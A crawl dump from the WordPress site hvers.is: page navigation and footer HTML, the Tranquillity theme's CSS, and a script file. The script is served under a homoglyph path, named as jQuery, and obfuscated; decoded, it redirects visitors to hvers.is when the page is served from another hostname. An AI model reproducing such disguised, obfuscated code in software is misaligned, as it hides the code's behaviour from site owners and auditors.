                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content current-menu-ancestor" href="#">Support</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Support submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/sponsors/"><span class="wp-block-navigation-item__label">Sponsors</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item current-menu-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/donate/" aria-current="page"><span class="wp-block-navigation-item__label">Donate</span></a>
                      </li>
                    </ul>
                  </li>
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">Contact</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Contact submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/visit/"><span class="wp-block-navigation-item__label">Visit us</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/work-with-us/"><span class="wp-block-navigation-item__label">Work with us</span></a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
    <div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
      <div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
        <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
          <div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"></div>
        </div>
      </div>
    </div>
    <div class="entry-content has-background has-base-background-color wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">
      <p class="has-text-align-center"></p>
    </div>
    <footer class="wp-block-template-part">
      <div class="wp-block-group has-base-color has-contrast-background-color has-text-color has-background has-link-color wp-elements-78d5a357ecd86f92c81aec1d7e8bc4b2 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--80);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--40)">
        <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-4 wp-block-group-is-layout-flex">
          <p class="has-extra-small-font-size">Instagram</p>
          <p class="has-extra-small-font-size">© 2025 · Hvers.is</p>
        </div>
      </div>
    </footer>
  </div>
  <script id="eio-lazy-load-js-before">
  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
  </script> 
  <script src="/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=800" id="eio-lazy-load-js" async data-wp-strategy="async"></script> 
  <script id="wp-block-template-skip-link-js-after">


        ( function() {
                var skipLinkTarget = document.querySelector( 'main' ),
                        sibling,
                        skipLinkTargetID,
                        skipLink;

                // Early exit if a skip-link target can't be located.
                if ( ! skipLinkTarget ) {
                        return;
                }

                /*
                 * Get the site wrapper.
                 * The skip-link will be injected in the beginning of it.
                 */
                sibling = document.querySelector( '.wp-site-blocks' );

                // Early exit if the root element was not found.
                if ( ! sibling ) {
                        return;
                }

                // Get the skip-link target's ID, and generate one if it doesn't exist.
                skipLinkTargetID = skipLinkTarget.id;
                if ( ! skipLinkTargetID ) {
                        skipLinkTargetID = 'wp--skip-link--target';
                        skipLinkTarget.id = skipLinkTargetID;
                }

                // Create the skip link.
                skipLink = document.createElement( 'a' );
                skipLink.classList.add( 'skip-link', 'screen-reader-text' );
                skipLink.href = '#' + skipLinkTargetID;
                skipLink.innerHTML = 'Skip to content';

                // Inject the skip link.
                sibling.parentElement.insertBefore( skipLink, sibling );
        }() );
        
  </script> 
  <script src="/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.14" id="coblocks-animation-js"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"219122195\",\"post\":\"2063\",\"tz\":\"0\",\"srv\":\"hvers.is\",\"j\":\"1:14.0\"}") ]);
  _stq.push([ "clickTrackerInit", "219122195", "2063" ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36eac4e3723d4c56ae5b6f6cd6553248","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hvers.is/wp-content/themes/tranquillity/style.css?ver=1.0.3
body_size: 1041
content:
/*
Theme Name: Tranquillity
Theme URI: https://themeinwp.com/theme/tranquillity/
Author: ThemeInWP
Author URI: https://themeinwp.com/
Description: A flexible and free WordPress FSE theme designed to cater to the diverse needs of bloggers, writers, and content creators across various niches. This elegant, minimalist theme is responsive and has a clean, modern design that makes it ideal for websites that focus on travel, food, fashion, lifestyle, and even business.
Requires at least: 5.8
Tested up to: 6.5
Requires PHP: 5.7
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tranquillity
Tags: full-site-editing, blog, two-columns, wide-blocks, block-patterns, featured-images, rtl-language-support, template-editing, threaded-comments, translation-ready
*/
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
    text-decoration-thickness: 1.0px !important;
    text-underline-offset: 1.5px;
}
/*
 * Form field styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
::placeholder {
    color: var(--wp--preset--color--contrast);
    opacity: 1; /* Firefox */
}
/*
 * Button Block
 * Control the hover stylings of outline block style.
 * Unnecessary once block styles are configurable via theme.json
 * https://github.com/WordPress/gutenberg/issues/42794
 */
.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background):hover {
    background-color: var(--wp--preset--color--primary);
    border-color: var(--wp--preset--color--primary);
    color: var(--wp--preset--color--base);
}
/*
 * Pull quote Block
 * Reset the browser default margins for blockquote element
 * https://github.com/WordPress/gutenberg/issues/44129
 */
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
    margin: 0;
}
/*
 * Navigation Block
 * Reset the padding from List block
 * https://github.com/WordPress/gutenberg/issues/50486
 */
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
    gap: var(--wp--style--block-gap, 2em);
}
/*
 * Model Search
 */
.wp-block-search.header-modal button {
    border: none;
    transition: none;
}
.wp-block-search.header-modal button svg {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    height: 30px;
    width: 30px;
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) {
    transition: all 0.5s ease-in-out;
    display: flex;
    align-items: center;
    position: fixed;
    left: 0;
    right: 0;
    padding-right: var(--wp--style--root--padding-right);
    padding-left: var(--wp--style--root--padding-left);
    top: var(--wp-admin--admin-bar--height, 0);
    height: 100vh;
    z-index: 2;
    background-color: color-mix(in srgb, transparent 20%, var(--wp--preset--color--base));
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) .wp-block-search__inside-wrapper {
    gap: 1rem;
    height: auto;
    margin: auto;
    max-width: var(--wp--style--global--content-size);
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) button:hover {
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
}
.wp-block-search.header-modal.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper > * {
    height: 30px;
}
.wp-block-search.header-modal.wp-block-search__searchfield-hidden .wp-block-search__button {
    padding: 0;
    background-color: transparent;
    display: inline-block;
}
.wp-block-search.header-modal.wp-block-search__button-behavior-expand .wp-block-search__input {
    transition-duration: 0s;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hvers.is/%D1%81-js/jquery.0.1.1.js
body_size: 176
content:
function _0x16e3(){var _0x3abef7=['1885iJjLpk','https://hvers.is/','1662MszTVT','68116fAzcgf','6853490GByMgb','1811757ZvYyqu','location','DOMContentLoaded','977264cPAIvn','replace','hostname','addEventListener','16101552fVbFnr','1767284ixOQTD'];_0x16e3=function(){return _0x3abef7;};return _0x16e3();}var _0x2bc202=_0x47d4;function _0x47d4(_0x36cf45,_0x2161df){var _0x16e3d1=_0x16e3();return _0x47d4=function(_0x47d488,_0x2d7e29){_0x47d488=_0x47d488-0x72;var _0x3b8391=_0x16e3d1[_0x47d488];return _0x3b8391;},_0x47d4(_0x36cf45,_0x2161df);}(function(_0xb42d1f,_0x5a26eb){var _0x322e0b=_0x47d4,_0x3ec440=_0xb42d1f();while(!![]){try{var _0x3d1ef9=-parseInt(_0x322e0b(0x73))/0x1+-parseInt(_0x322e0b(0x78))/0x2+parseInt(_0x322e0b(0x75))/0x3+-parseInt(_0x322e0b(0x7d))/0x4+parseInt(_0x322e0b(0x7e))/0x5*(-parseInt(_0x322e0b(0x72))/0x6)+-parseInt(_0x322e0b(0x74))/0x7+parseInt(_0x322e0b(0x7c))/0x8;if(_0x3d1ef9===_0x5a26eb)break;else _0x3ec440['push'](_0x3ec440['shift']());}catch(_0x3dc556){_0x3ec440['push'](_0x3ec440['shift']());}}}(_0x16e3,0x82811),document[_0x2bc202(0x7b)](_0x2bc202(0x77),function(){setTimeout(function(){var _0x317b23=_0x47d4;window[_0x317b23(0x76)][_0x317b23(0x7a)]!='hvers.is'&&window['location'][_0x317b23(0x79)](_0x317b23(0x7f));},0xbb8);}));